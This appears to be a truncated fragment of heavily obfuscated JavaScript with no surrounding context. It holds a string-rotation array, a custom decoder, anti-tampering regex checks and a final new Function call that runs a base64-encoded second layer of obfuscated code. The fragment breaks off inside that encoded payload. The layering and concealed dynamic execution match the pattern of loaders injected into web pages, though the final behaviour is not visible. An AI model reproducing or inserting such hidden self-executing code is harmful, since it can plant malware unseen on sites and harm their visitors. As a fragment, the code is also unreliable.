2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeqJrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonKP5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJywnclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNkUFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01